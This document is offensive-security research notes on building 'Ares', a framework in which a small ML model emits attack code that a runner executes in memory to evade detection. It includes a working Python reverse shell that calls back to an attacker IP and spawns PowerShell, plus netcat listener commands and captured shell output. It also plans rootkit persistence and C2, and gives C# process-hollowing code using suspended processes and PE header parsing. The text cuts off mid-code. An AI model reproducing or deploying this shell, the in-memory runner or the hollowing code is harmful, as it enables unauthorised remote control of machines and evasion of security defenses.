Ares Exploitation Framework Development
The art of exploitation inition research development. This development sets the stage for the Ares Exploitation Framework and The Art of Exploitation research.
OffStrike Ares
Warning: These are strictly notes and should be treated as such, the actual whitepaper for this work will be released soon.
Ares is an adaptive machine learning (ML) exploitation framework designed and built to address the future of exploitation. Most security researchers are focused on how agentic technology can be used to aid in the exploit development process, or how prompt engineering can be used to bypass security parameters in agentic platforms and framework to exploit the underlying systems. These concepts have been proven effective and encourages the use of caution when using LLMs for automation and efficiency in many repetitive tasks. However, the future of AI in exploit development is highly under-represented and we have barely toughed the surface of this technology. What if agentic technology isn’t just the tool that creates the exploits, but the exploit itself? This realization might reshape the way we think of security and how we intend to defend against more sophisticated attacks. This research will delve into the art of exploitation by exploring how lightweight ML models can be trained to write exploits on a target system, which will include bypassing advanced defense mitigations, stealth capabilities, kernel space persistence, command-and-control (C2) instrastructure, and an automated takeover of an enterprise network from a single point of entry.
It’s funny when proclaimed offensive security experts down play the importance of AI red teaming or pentesting, perhaps they haven’t realized that is the future of their careers, how could they? If you aren’t popping shells or using fancy terms that most of them don’t understand then you aren’t hacking. This paper will start off by exploring the possibility of training a lightweight machine learning model to write a predetermined code using Python, then we will develop a basic interpreter-like lightweight script to run the generated code in memory. Based on the results, we will use this concept to slowly develop an advanced kernel level exploit with persistence capabilities. It’s important to preemptively anticipate what advanced adversarial actors would do, so we can explore possible ways to hopefully prevent such attacks. Honestly, in this case, the best prevention is not allowing initial access, and we will slowly start to understand why that is as we progress with this research.
Initial PoC
Now that we have a baseline understanding of the objectives, we need to first establish precedence of a high-level demostration of the methodology that would set the stage for the rest of the work done in this academic research. The primary objective in this section is to create a lightweight model that will return the string “Hello World!” with a predetermined input key, this could be something as simple as passing “start” to the model and the model returning the following Python code:
1
print("Hello World!")
Building the Model
That code is then passed to another Python function that takes a Python code as an argument and executes it in a subprocess instance, so basically within the memory space of the parent process. Now that we have gotten that out of the way, let’s talk about how we are going to train the model. For the sake of simplicity and staying in scope, we will use a Naive Bayes (NB) classifier, which is a set of supervised learning algorithms based on applying Bayes’ theorem with the “naive” assumption of conditional independence between every pair of features given the value of the class variable. I will have a dedicated section on ML algorithm selection, but for the purpose of this test, a NB classifier should do just fine. We need a basic training data to train the model, prefereanly something that looks like this:
| prompt | code |
|---|---|
| start | print(“Hello World!”) |
| end | print(“Goodbye World!”) |
Note: A Naive Bayes classifier is not the appropriate method/algorithm for achieving the end-goal, but it does help establish precedence. We will be delving more into Seq2Seq model architecture as we advance.
The Python code below will be used to generate a reasonable amount of data we can use to train a simple model, keep in mind this is solely for the purpose of illustration and demonstration:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
#!/bin/python3
import os
import sys
import random
import pandas as pd

training_data = {
    "start": {
        "description": "Starts program",
        "type": "Command",
        "language": "Python",
        "sample":[
            'print("Hello World!")',
        ]
    },
    "end": {
        "description": "Terminates program",
        "type": "Command",
        "language": "Python",
        "sample":[
            'print("Goodbye World!")',
        ]
    },
}

def generate_training_data(number_of_entries):
    t_data = []
    command_entries = [(command, data["sample"]) for command, data in training_data.items()]

    for _ in range(number_of_entries):
        command, codes = random.choice(command_entries)
        code = random.choice(messages)

        t_data.append((command, code))

    return t_data

n_entries = 5000
n_tdata = generate = generate_training_data(n_entries)

df = pd.DataFrame(n_tdata, columns=["command", "code"])
df.to_csv('training_data.csv', index=False)

print(df.head())
When the code above is saved and run, the following output should be present in the running terminal:
1
2
3
4
5
6
7
PS R:\Research\Zeus> python .\gen_tdata_01.py
  command                     code
0     end  print("Goodbye World!")
1   start    print("Hello World!")
2     end  print("Goodbye World!")
3   start    print("Hello World!")
4     end  print("Goodbye World!")
There should also be a new file in the running directory called training_data.csv, which should look like this:
command,code
end,"print(""Goodbye World!"")"
start,"print(""Hello World!"")"
end,"print(""Goodbye World!"")"
start,"print(""Hello World!"")"
end,"print(""Goodbye World!"")"
end,"print(""Goodbye World!"")"
start,"print(""Hello World!"")"
...
Now, that we have a basic training data, the Python script below is used to train and test the model:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
#!/bin/python3
import pandas as pd
from sklearn.model_selection import train_test_split, GridSearchCV, StratifiedKFold
from sklearn.feature_extraction.text import TfidfVectorizer
from sklearn.naive_bayes import MultinomialNB
from sklearn.pipeline import Pipeline
from sklearn.metrics import classification_report
from nltk.tokenize import word_tokenize
from nltk.corpus import stopwords
import string, nltk

nltk.download('punkt_tab')
nltk.download('stopwords')

df = pd.read_csv('training_data.csv')
print("Training Data:\n", df)

def preprocess_text(text):
    tokens = word_tokenize(text.lower())
    stop_words = set(stopwords.words('english'))
    tokens = [word for word in tokens if word not in stop_words and word not in string.punctuation]
    return " ".join(tokens)

df["command_entry"] = df["command"].apply(preprocess_text)

pipeline = Pipeline([
    ('tfidf', TfidfVectorizer()),
    ('classifier', MultinomialNB())
])

X_train, X_test, y_train, y_test = train_test_split(df["command_entry"], df["code"], test_size=0.2, random_state=42)
stratified_kfold = StratifiedKFold(n_splits=2)
param_grid = {
    'classifier__alpha': [0.1, 1.0, 10.0]
}

grid_search = GridSearchCV(pipeline, param_grid, cv=stratified_kfold)
grid_search.fit(X_train, y_train)

y_pred = grid_search.predict(X_test)
print("ML Classification Report:\n", classification_report(y_test, y_pred, zero_division=1))

def predict_mitre_technique(logs):
    processed_command = [preprocess_text(log) for log in logs]
    predictions = grid_search.predict(processed_command)
    return predictions

command_samples = [
    "start",
    "end",
]

predicted_codes = predict_mitre_technique(command_samples)
for command, code in zip(command_samples, predicted_codes):
    print(f"Command: {command} \nWritten Code: {code}\n")
As usual, when the code is saved and run, we should get the following results in the terminal:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
PS R:\Research\Zeus> python .\train_ml_mod_01.py
[nltk_data] Downloading package punkt_tab to
[nltk_data]     C:\Users\frank\AppData\Roaming\nltk_data...
[nltk_data]   Unzipping tokenizers\punkt_tab.zip.
[nltk_data] Downloading package stopwords to
[nltk_data]     C:\Users\frank\AppData\Roaming\nltk_data...
[nltk_data]   Unzipping corpora\stopwords.zip.
Training Data:
      command                     code
0        end  print("Goodbye World!")
1      start    print("Hello World!")
2        end  print("Goodbye World!")
3      start    print("Hello World!")
4        end  print("Goodbye World!")
...      ...                      ...
4995     end  print("Goodbye World!")
4996     end  print("Goodbye World!")
4997     end  print("Goodbye World!")
4998     end  print("Goodbye World!")
4999     end  print("Goodbye World!")

[5000 rows x 2 columns]
ML Classification Report:
                          precision    recall  f1-score   support

print("Goodbye World!")       1.00      1.00      1.00       506
  print("Hello World!")       1.00      1.00      1.00       494

               accuracy                           1.00      1000
              macro avg       1.00      1.00      1.00      1000
           weighted avg       1.00      1.00      1.00      1000

Command: start
Written Code: print("Hello World!")

Command: end
Written Code: print("Goodbye World!")
Let’s recap what we have done so far before moving on. We created a training data containing two commands and their respective code outputs, then we used that data to train a light ML model. Based on the results above from the model classification report, the model has a 100% accuracy score, which isn’t realistic in the real world because it does hint that there might be a significant overfitting, but it is totally valid given the fact that we only have two possible values to predict. In a situation like this, the model accuracy will always be high because for every x entry, there can be either A or B y output, and the training data does contain a reasonable amout of entries to ensure this degree of accuracy. We will address the ML concepts and their supporting mathematical principles in an upcoming section, but the goal remains setting a supportive precedence.
Porting the Model
Now, that we have a way to build the model, the question remains how do we intend to transport it for the purpose of portability? This is very important because the portable model would allow us to evade defense systems since it will have no presence of malicious code in its raw form. There are lots of model formats and libraries that we can use to export the model, but we are using scikit-learn to build the model, so joblib is often preferred over Python’s built-in pickle module. It’s worth noting that scikit-learn does support other model persistence methods or formats, so please refer to their official documentation. We will add the following code to the code above:
1
2
3
4
...
model_filename = 'ares_01.joblib'
joblib.dump(grid_search, model_filename)
...
After modifying and running the code, we should see the model file in the running directory:
1
ares_01.joblib
We can use the code below to load the model and test it before running it in a subprocess. Keep in mind this code just loads the model we saved and passes the string “start” to it, which should return the respective Python code:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
import joblib
import numpy as np
from sklearn.datasets import make_classification

model_filename = 'ares_01.joblib'

# Load the model and extract the classifier
try:
    loaded_nb_classifier = joblib.load(model_filename)
    print(f"[+] ------ Ares Framework ------")
    print(f"[+] Classifier Name: {model_filename}")
except FileNotFoundError:
    print(f"[!] Error: Model file '{model_filename}'")
    exit()

print(f"[+] Model Type: {str(type(loaded_nb_classifier)).split('.')[-1].replace("'>", '')}")

# Example usage with the keys (inputs)
prediction_samples = ["start"]
predictions = loaded_nb_classifier.predict(prediction_samples)

print(f"[+] Model Key: {prediction_samples[0]}")
print(f"[+] Model Code: {predictions[0]}")
Make sure to save the code in the same directory as the exported joblib model, and we should get the output below after running the code above:
1
2
3
4
5
6
PS R:\Research\Zeus> python .\initial_runner.py
[+] ------ Ares Framework ------
[+] Classifier Name: ares_01.joblib
[+] Model Type: GridSearchCV
[+] Model Key: start
[+] Model Code: print("Hello World!")
In this section, we exported the model using joblib and then we loaded it using a runner script. We were able to utilize the model to retrieve information from its training, specifically the Python code using the string “start.” Now that we can extract the Python code as a string from the model, the next step is to directly load this code into a subprocess instance and the code, which should print the text “Hello World!” in the standard output.
Running the Model
The subprocess module in Python allows us to spawn new processes, connect to their input/output/error pipes, and obtain their return codes. It’s a powerful way to interact with external programs or shell commands directly from our Python script, which we will be using in the code below to execute the generated Python code from the light ML model:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
import sys
import joblib
import subprocess
import numpy as np
from sklearn.datasets import make_classification

model_filename = 'ares_01.joblib'

# Load the model and extract the classifier
try:
    loaded_nb_classifier = joblib.load(model_filename)
    print(f"    ------ Ares Framework ------")
    print(f"[+] Classifier Name: {model_filename}")
except FileNotFoundError:
    print(f"[!] Error: Model file '{model_filename}'")
    exit()

print(f"[+] Model Type: {str(type(loaded_nb_classifier)).split('.')[-1].replace("'>", '')}")

# Example usage with dummy data
prediction_samples = ["start"]
predictions = loaded_nb_classifier.predict(prediction_samples)

print(f"[+] Model Key: {prediction_samples[0]}")
print(f"[+] Model Code: {predictions[0]}")

# Running output in subprocess
print(f"    --------- Execution ---------")
print(f"[+] Running output in subprocess.")

command = [sys.executable, '-c', predictions[0]]
result = None

try:
    result = subprocess.run(command, capture_output=True, text=True, check=True)
    print("[+] Output: ", result.stdout.strip())

except subprocess.CalledProcessError as e:
    print("[!] Output: ", e.stderr)
except FileNotFoundError:
    print(f"[!] Error: Python interpreter not found.")
except Exception as e:
    print(f"[!] An unexpected error occurred: {e}")
The code above should produce the following output in the terminal:
1
2
3
4
5
6
7
8
9
10
┌──(Ares㉿MSI)-[/mnt/dev/]
└─$ python3 initial_runner.py
    ------ Ares Framework ------
[+] Classifier Name: ares_01.joblib
[+] Model Type: GridSearchCV
[+] Model Key: start
[+] Model Code: print("Hello World!")
    --------- Execution ---------
[+] Running output in subprocess.
[+] Output:  Hello World!
Explaining the Precedence
What we have done so far has been nothing short of a long process, which is very simple compared to what we are about to attempt. The main goal of this section was to set a precedence or a baseline that supports the high-level idea of this research; training a model to write code on a target. This approach would give an advanced exploit a much smaller footprint, making it easier to bypass defenses that are looking for specific signatures. The only revealing factor might be the Python runner at this point, which honestly doesn’t tell much, it just shows the loading of a model and an invokation of a subprocess instance. In the above example, we purposely made the executable generated code from the model visible for the purpose of showing how we can potentially train a model to write a specific code and execute it on a target system. The results above shows that it is indeed possible to achieve this. In the next section we will take this idea/concept a bit further by using it to get a reverse shell on a system.
Spawning a Reverse Shell
Printing “Hello World!” doesn’t do much for our long term objectives, so lets take this newly discovered idea up a nodge by spawning a reserve shell on the target. The goal for this section is to train a model to reproduce the following Python code generated from Reverse Shell Generator on the target system, which will be executed from the runner in a subprocess, the code creates another instance of the subprocess class, making that new process a grandchild to the parent process. Let’s test the code on the target system by saving it into a Python file and executing it:
First, create a Netcat listener on a Linux system emulating the attacker as follows:
1
2
Ares@slingshot:~$ sudo nc -lvnp 443
listening on [any] 443 ...
The above output in the terminal shows the attacker’s machine listening on port 443, so we can move on to executing the Python reverse shell code on the target.
Note: We won’t be saving this file on the disk when we run it from the runner, it will be generated and executed entirely in memory.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
import os,socket,subprocess,threading;
def s2p(s, p):
    while True:
        data = s.recv(1024)
        if len(data) > 0:
            p.stdin.write(data)
            p.stdin.flush()

def p2s(s, p):
    while True:
        s.send(p.stdout.read(1))

s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(("10.10.75.1",443))

p=subprocess.Popen(["powershell"], stdout=subprocess.PIPE, stderr=subprocess.STDOUT, stdin=subprocess.PIPE)

s2p_thread = threading.Thread(target=s2p, args=[s, p])
s2p_thread.daemon = True
s2p_thread.start()

p2s_thread = threading.Thread(target=p2s, args=[s, p])
p2s_thread.daemon = True
p2s_thread.start()

try:
    p.wait()
except KeyboardInterrupt:
    s.close()
Executing the Python reverse shell file from a command prompt session:
1
C:\Users\Ares\Research>python pirevshell.py
Connection eslablished on the attacker’s machine.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
connect to [10.10.75.1] from (UNKNOWN) [10.10.0.1] 9515
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.

Try the new cross-platform PowerShell https://aka.ms/pscore6

PS C:\Users\Ares\Research> ls
...
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
-a----         7/20/2025   2:58 PM            726 pirevshell.py

PS C:\Users\Ares\Research> whoami
slingshot\Ares
This proves the code works, so we should get a reverse shell if everything runs as intended. We will use the same method from the Inital PoC section to train a new model to replicate this task. After training and building the model, we got the following results from the runner test on the attacker’s machine before running it on the target.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
┌──(Ares㉿MSI)-[/mnt/Research]
└─$ python3 initial_runner.py
    ------ Ares Framework ------
[+] Classifier Name: ares_02.joblib
[+] Model Type: GridSearchCV
[+] Model Key: banner
[+] Model Code:

print("Ares Exploitation Framework Development")
print("Version: 0.0.1")
print("")
print("Copyright (C) OffStrike Research. All rights reserved.")
print("This is a research project and not intended for malicious use.")

    --------- Execution ---------
[+] Running output in subprocess...
[+] Output:

Ares Exploitation Framework Development
Version: 0.0.1

Copyright (C) OffStrike Research. All rights reserved.
This is a research project and not intended for malicious use.

    ------ End of Execution ------
We will prepare the test environment by copying the model file and the runner onto the target and starting a Netcat TCP listener on the Slingshot Linux machine to receive a reverse shell from the target. Below is the win-runner.py code, very similar to the previous version from the Intial PoC section.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
import sys
import joblib
import subprocess
import numpy as np
from sklearn.datasets import make_classification

model_filename = 'ares_02.joblib'

# Load the model and extract the classifier
try:
    loaded_nb_classifier = joblib.load(model_filename)
    print(f"    ------ Ares Framework ------")
    print(f"[+] Classifier Name: {model_filename}")
except FileNotFoundError:
    print(f"[!] Error: Model file '{model_filename}'")
    exit()

print(f"[+] Model Type: {str(type(loaded_nb_classifier)).split('.')[-1].replace("'>", '')}")

# Example usage with dummy data
prediction_samples = ["banner","revshell"]
predictions = loaded_nb_classifier.predict(prediction_samples)

# Running output in subprocess
print(f"    --------- Execution ---------")
print(f"[+] Running exploit in subprocess.")

for command in predictions:
     run_command = [sys.executable, '-c', command]
     result = None

     try:
        result = subprocess.run(run_command, capture_output=True, text=True, check=True)
        print("")
        print(result.stdout.strip().strip())
	    print("")

     except subprocess.CalledProcessError as e:
        print(e.stderr)
     except FileNotFoundError:
        print(f"[!] Error: Python interpreter not found.")
     except Exception as e:
        print(f"[!] An unexpected error occurred: {e}")

print(f"    --------- End of Execution ---------")
Netcat port 443 listener.
1
2
Ares@slingshot:~$ sudo nc -lvnp 443
listening on [any] 443 ...
Command prompt execution of the exploit on the Windows machine.
1
2
3
4
5
6
7
8
9
10
11
    ------ Ares Framework ------
[+] Classifier Name: ares_02.joblib
[+] Model Type: GridSearchCV
    --------- Execution ---------
[+] Running exploit in subprocess.

Ares Exploitation Framework Development
Version: 0.0.1

Copyright (C) OffStrike Research. All rights reserved.
This is a research project and not intended for malicious use.
Reverse shell on the Slingshot Linux machine.
1
2
3
4
5
6
7
8
9
10
connect to [10.10.75.1] from (UNKNOWN) [10.10.0.1] 32211
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.

Try the new cross-platform PowerShell https://aka.ms/pscore6

PS C:\Users\Ares\Research> whoami
whoami
slingshot\Ares
PS C:\Users\Ares\Research>
Models and runner current sizes.
1
2
3
4
5
6
7
┌──(Ares㉿MSI)-[/mnt/Research]
└─$ ls -lah
...
-rwxrwxrwx 1 ares ares 4.2K Jul 19 19:01 ares_01.joblib
-rwxrwxrwx 1 ares ares 9.5K Jul 20 09:03 ares_02.joblib
-rwxrwxrwx 1 ares ares 1.4K Jul 20 09:11 win_runner.py
...
At a high level, we have demostrated how an exploit can be written by a custom model using an accompanying runner that allows the recreation and execution of an exploit in the memory space of the calling/parent process. Which could be migrated to another process execution block (PEB) using process migration/hollowing. The model file will increase as the model grows in complexity, which was observed when the first model was compared to the second. In the next section we will delve into some high-level system architecture design that will illustrate the development of a more advanced version of this idea that would target a specific system.
Ares Architecture Design - Windows
In this section, we will be designing an advanced exploit that will target a Windows OS (10 and 11). The main challenge would be bypassing the defenses especially on Windows 11, we will do most of the testing and development offline to avoid sending signature of the exploit to cloud-based services, which have more processing capabilities with possible agentic technology integration. Once we have perfected stealth capabilities with great certainty and consistency, then we will test the same exploit against a live system. The first step in any exploit development is defining the objectives and goals, what exactly do we want the exploit to be able to do on the target? Below are some of the core functionalities that an advanced exploit might have:
- Stealth
- Bypassing defenses (Windows Security)
- Logs monitoring
- Process migration
- Network monitoring
- Syscalls hooking
- Process obfuscation
- Encrypted Comms
- Persistence
- Kernel Driver (Rootkit)
- DLL Injection
- Resource Injection
- C2
- Secure shells
- Secure files transfer
- Beaconing
- Web UI
The list above contains most of the core characteristics of advanced exploits, which means a lot of work on our part as exploit developers. We will explore the best approaches to integrating each one of those features/functions into our solution using the idea we explored earlier. Basically, we want an exploit that will be able to bypass detection, remain active on the target for an extended time, and most importantly be able to communicate with a remote server securely. Here’s the caveat though, all the code that implements those functions need to be written on the target. Immediately, the next question becomes how can we achieve this? Well, we will have to approach this sequentially because this is very complex and can get confusing. We will start off by understanding the target OS and its baseline, then we will use that information to help structure the overall design of the exploit.
Windows Internals
We can spend a lot of time trying to understand Windows internals in its entirety, but that would take us out of scope due to the complexity of the architecture. What we need to know is the core of Windows, especially its low-level components and the kernel, is largely written in C. C provides direct memory access and fine-grained control over hardware, which is essential for operating system development. This means the exploit model has to be proficient in C code development respective to our objectives on the target. From a design outlook, we could just build an executable and train a model to reproduce the bytes representation of it on the target, which can all be done in memory as we have previously demostrated. However, the main concern with this approach is its static signature, making it easier to detect and track. Writing the code on the target makes the signature dynamic because the code logic changes with every instantiation of its respective functions.
When you write code in C, you’re essentially writing instructions in a language that’s quite close to how a computer’s processor actually works, but still readable by humans. The “fast” part of C comes directly from its need to be compiled. In a nutshell, C is a low-level language, which means it gives the programmer a lot of control over the computer’s memory and hardware. You can directly manipulate memory addresses (using pointers), which is powerful but also requires careful handling. C is also procedural, meaning you organize your code into functions (procedures) that perform specific tasks, and the program executes these functions step-by-step. Unlike some languages (like Python or JavaScript) that are typically “interpreted” line-by-line at runtime, C code goes through a multi-stage compilation process before it can be run. Think of it like translating a complex book into a machine’s native language at once, so the machine can read it very quickly later.
The importance of the information above is to bring us to the realization that training a light ML model to write the exploit features from scratch in C on the target doesn’t really do much without a method/solution to compile the C code. Most systems might have a C compiler, but we can’t operate under that impression. It would be beneficial if we can integrate a compiler into the exploit, but we also have to be mindful of the size of the compiler. This is were the Tiny C Compiler (TCC) might come in handy, in fact it is perfect for the size of code that we need to compile on the target. With this idea established, the next task/step is to train a model to reproduce the bytes representation of the TCC in memory using the runner, which we can use to compile some basic C code as a PoC. The main concern would be how would this approach affect the size of the exploit? It would be nice to transfer this directly to the target in its portable executable (PE) form, but that would mean a three piece exploit (model, runner, compiler), perhaps it would be best to create the compiler in memory because it adds an additional layer of stealth. Regardless, we must test out this idea before converting it to a portable model.
TCC Process Hollowing
There’s been a couple mention of process migration and hollowing, it’s worth noting that they are two distant techniques commonly deployed by malwares to evade defenses, but some legitimate applications might employ process migration based on its function and use. However, it’s very uncommon for a legitimate process to use process hollowing. In this section, the goal is to use process hollowing to run TCC in memory under the context of svchost process, which should give it a higher integrity level (not intrinsically of course). We will create a process in a suspended state, traverse the PE header to find the entry point, then load TCC minus its original PE header. In theory this should work if we do it properly, at which point we can simultaneously create a buffer/variable in memory that holds the exploit code in C, which we can pass to the suspended process as an argument before resuming execution. This will allow TCC to compile the exploit code and utilize process hollowing again to execute it, at which point we should get a reverse shell. From a defender’s point-of-view, this would be hard to detect because the svchost processs is legit and it’s normal to see multiple instances of it running because it can be used by the OS to run/host one or more Windows services in the Windows NT family of operating systems.
Note: Depending on the design and goal, we could technically use TCC as both the compiler and executioner. TCC can immediately run an application after compilation, which is an option typically used in testing, but it could be used to our advantage. This would avoid hollowing the compiled code, as well as avoid writing to disk. It’s also worth noting that process hollowing is usually done with shellcodes, but in this case we are attempting it with an entire application.
This approach is very complex and requires a solid understanding of Windows internals, specifically its PE header structure. For us to successfully employ process hollowing in this context, we need to know the EntryPoint of SvcHost executable and that of TCC. There are probably many ways to go about this, but we will start with tcc.exe. We will use the CreateProcess API and supply the CREATE_SUSPENDED flag so the system can create the virtual memory space for the new process, create its stack along with the Thread Environment Block (TEB) and the PEB, and loads the required DLLs and the EXE into memory but pauses execution before the CPU can load the first instructions at the EntryPoint. The objective here is to locate the EntryPoint of tcc.exe so we can attempt to extract the actual binary and save it on disk, which we will use later in this section.
Well, it’s time to test our C# skills… let’s start by loading the required dependencies. We will need to load the following symbols, most of which are included in kernel32.dll:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
using System;
using System.Collections.Generic;
using System.Linq;
using System.Text;
using System.Threading.Tasks;
using System.Diagnostics;
using System.Runtime.InteropServices;

namespace Ares
{
    class Program
    {
        [DllImport("kernel32.dll", SetLastError = true, CharSet = CharSet.Ansi)]
        static extern bool CreateProcess(string lpApplicationName, string lpCommandLine, IntPtr lpProcessAttributes, IntPtr lpThreadAttributes, bool bInheritHandles, uint dwCreationFlags, IntPtr lpEnvironment, string lpCurrentDirectory, [In] ref STARTUPINFO lpStartupInfo, out PROCESS_INFORMATION lpProcessInformation);

        [DllImport("ntdll.dll", CallingConvention = CallingConvention.StdCall)]
        private static extern int ZwQueryInformationProcess(IntPtr hProcess, int procInformationClass, ref PROCESS_BASIC_INFORMATION procInformation, uint ProcInfoLen, ref uint retlen);

        [DllImport("kernel32.dll", SetLastError = true)]
        static extern bool ReadProcessMemory(IntPtr hProcess, IntPtr lpBaseAddress, [Out] byte[] lpBuffer, int dwSize, out IntPtr lpNumberOfBytesRead);

        [DllImport("kernel32.dll")]
        static extern bool WriteProcessMemory(IntPtr hProcess, IntPtr lpBaseAddress, byte[] lpBuffer, Int32 nSize, out IntPtr lpNumberOfBytesWritten);

        [DllImport("kernel32.dll", SetLastError = true)]
        private static extern uint ResumeThread(IntPtr hThread);

        static void Main(string[] args)
        {

        }
    }
}
Note: Please refer to www.pinvoke.net for more information on the above structures.
In the above code snippet, we are using P/Invoke which according to Microsoft is a technology that allows us to access structs, callbacks, and functions in unmanaged libraries from our managed code. Most of the P/Invoke API is contained in two namespaces: System and System.Runtime.InteropServices. Using these two namespaces give us the tools to describe how we want to communicate with the native component. In essence, P/Invoke provides a robust mechanism for managed applications to leverage the vast array of functionalities available in unmanaged DLLs, particularly operating system-level functions and specialized libraries. This mechanism is beyond the scope of our current objective, but it’s worth understanding if you aren’t well versed.
The next step is to locate the EntryPoint of the TCC executable and store its memory content for the next step in this process. The method we use to locate the EntryPoint has to be dynamic because of ASLR, which is why we will use the ZwQueryInformationProcess Win32 API to retrieve information about the TCC suspended process after calling CreateProcess with the CREATE_SUSPENDED flag. We are specifically interested in the PEB address because we can obtain the base address of the TCC process from it, which will be used to parse its PE headers and locate the EntryPoint. ZwQueryInformationProcess requires an enum from the ProcessInformationClass class. We can obtain the address of the PEB in the suspended process by using the ProcessBasicInformation class, then we will find the base address of the executable at offset 0x10 bytes into the PEB structure. The ZwQueryInformationProcess gives us the address of the PEB, but we can’t directly read from an address in a remote process, which is where the ReadProcessMemory Win32 API comes in. This API allows us to read out the contents of the remote PEB at offset 0x10, which we will then read the first 0x200 bytes from that offset, the data in those bytes should contain the remote TCC process PE header.
Next, we will read the e_lfanew field at offset 0x3C, which contains the offset from the beginning of the PE (IMAGE_BASE) to the PE header. The exact offset to the PE header can vary, but this approach should put us at the beginning of the PE header. Once we get the offset to the PE header, we can then read the EntryPoint Relative Virtual Address (RVA) located at offset 0x28 from the PE header, the RVA is just an offset and needs to be added to the remote process base address to obtain the absolute virtual memory address of the EntryPoint. A lot of these concepts and methods cannot be explained in great details without going off topic. Below is the code that was used to extract the executable binary for TCC, which is essentially everything starting at the EntryPoint.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
using System;
using System.Collections.Generic;
using System.Linq;
using System.Text;
using System.Threading.Tasks;
using System.Diagnostics;
using System.Runtime.InteropServices;

namespace Ares
{
    class Program
    {
        [DllImport("kernel32.dll", SetLastError = true, CharSet = CharSet.Ansi)]
        static extern bool CreateProcess(string lpApplicationName, string lpCommandLine, IntPtr lpProcessAttributes, IntPtr lpThreadAttributes, bool bInheritHandles, uint dwCreationFlags, IntPtr lpEnvironment, string lpCurrentDirectory, [In] ref STARTUPINFO lpStartupInfo, out PROCESS_INFORMATION lpProcessInformation);

        [DllImport("ntdll.dll", CallingConvention = CallingConvention.StdCall)]
        private static extern int ZwQueryInformationProcess(IntPtr hProcess, int procInformationClass, ref PROCESS_BASIC_INFORMATION procInformation, uint ProcInfoLen, ref uint retlen);

        [DllImport("kernel32.dll", SetLastError = true)]
        static extern bool ReadProcessMemory(IntPtr hProcess, IntPtr lpBaseAddress, [Out] byte[] lpBuffer, int dwSize, out IntPtr lpNumberOfBytesRead);


        [StructLayout(LayoutKind.Sequential)]
        internal struct PROCESS_BASIC_INFORMATION
        {
            public IntPtr Reserved1;
            public IntPtr PebAddress;
            public IntPtr Reserved2;
            public IntPtr Reserved3;
            public IntPtr UniquePid;
            public IntPtr MoreReserved;
        }

        [StructLayout(LayoutKind.Sequential)]
        internal struct PROCESS_INFORMATION
        {
            public IntPtr hProcess;
            public IntPtr hThread;
            public int dwProcessId;
            public int dwThreadId;
        }

        [StructLayout(LayoutKind.Sequential, CharSet = CharSet.Ansi)]
        struct STARTUPINFO
        {
            public Int32 cb;
            public IntPtr lpReserved;
            public IntPtr lpDesktop;
            public IntPtr lpTitle;
            public Int32 dwX;
            public Int32 dwY;
            public Int32 dwXSize;
            public Int32 dwYSize;
            public Int32 dwXCountChars;
            public Int32 dwYCountChars;
            public Int32 dwFillAttribute;
            public Int32 dwFlags;
            public Int16 wShowWindow;
            public Int16 cbReserved2;
            public IntPtr lpReserved2;
            public IntPtr hStdInput;
            public IntPtr hStdOutput;
            public IntPtr hStdError;
        }

        static void Main(string[] args)
        {

            STARTUPINFO startup_information = new STARTUPINFO();
            PROCESS_INFORMATION process_information = new PROCESS_INFORMATION();

            bool create_tcc = CreateProcess(null, "C:\\tcc.exe", IntPtr.Zero, IntPtr.Zero, false, 0x4, IntPtr.Zero, null, ref startup_information, out process_information);

            uint tmp = 0;
            IntPtr hProcess = process_information.hProcess;
            PROCESS_BASIC_INFORMATION basic_information = new PROCESS_BASIC_INFORMATION();
            ZwQueryInformationProcess(hProcess, 0, ref basic_information, (uint)(IntPtr.Size * 6), ref tmp);
            IntPtr ptrToImageBase = (IntPtr)((Int64)basic_information.PebAddress + 0x10);

            byte[] addrBuf = new byte[IntPtr.Size];
            IntPtr nRead = IntPtr.Zero;
            ReadProcessMemory(hProcess, ptrToImageBase, addrBuf, addrBuf.Length, out nRead);
            IntPtr tccBase = (IntPtr)(BitConverter.ToInt64(addrBuf, 0));

            byte[] data = new byte[0x200];
            ReadProcessMemory(hProcess, tccBase, data, data.Length, out nRead);

            uint e_lfanew_offset = BitConverter.ToUInt32(data, 0x3C);
            uint opthdr = e_lfanew_offset + 0x28;
            uint entrypoint_rva = BitConverter.ToUInt32(data, (int)opthdr);
            IntPtr addressOfEntryPoint = (IntPtr)(entrypoint_rva + (UInt64)tccBase);

            Console.WriteLine($"Ares Exploitation Framework Development");
            Console.WriteLine($"Copyright (C) OffStrike Research. All rights reserved.");
            Console.WriteLine($"\n[+] TCC Base Address: 0x{tccBase}");
